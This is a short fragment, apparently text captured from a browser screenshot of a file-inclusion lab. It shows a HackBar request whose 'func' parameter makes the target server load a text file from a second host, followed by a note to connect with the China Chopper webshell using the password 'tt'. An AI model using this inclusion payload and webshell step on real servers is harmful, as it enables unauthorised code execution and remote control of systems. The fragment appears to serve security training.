 http://192.168.1.200/fileInclude2/index.php?func=http://192.168.1.168/1.txt
最常访问 火狐官方站点 新手上路 常用网址 收藏到有道云笔记
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.200/fileInclude2/index.php?func=http://192.168.1.168/1.txt
Split URL
Execute
Enable Post data Enable Referrer
菜刀连接,密码tt